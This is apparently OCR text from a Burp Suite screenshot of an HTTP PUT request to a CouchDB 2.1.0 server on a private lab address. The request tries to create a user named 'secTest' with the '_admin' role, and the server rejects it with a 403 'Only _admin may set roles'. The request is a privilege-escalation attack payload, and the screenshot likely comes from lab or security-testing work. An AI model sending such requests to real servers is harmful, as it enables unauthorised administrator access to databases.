 Burp Suite Professional v2020.2 - Temporary Project - licensed to AaronLuo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.196.128:5984 ?
Request
Raw Params Headers Hex
1 PUT /_users/org.couchdb.user:secTest HTTP/1.1
2 Host: 192.168.196.128:5984
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.196.128:5984/_utils/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: AuthSession=
11 If-Modified-Since: Sat, 02 Dec 2017 15:49:03 GMT
12 Content-Type: appliaction/json
13 Connection: close
14 Content-Length: 93
15
16 {
17 "type": "user",
18 "name": "secTest",
19 "roles": ["_admin"],
20 "password": "123456"
21 }
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 403 Forbidden
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: e1cc029bf4
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Date: Tue, 26 Jan 2021 09:18:25 GMT
6 Content-Type: application/json
7 Content-Length: 59
8 Connection: close
9 Cache-Control: must-revalidate
10
11 {"error":"forbidden","reason":"Only _admin may set roles"}
12
? < + > Type a search term 0 matches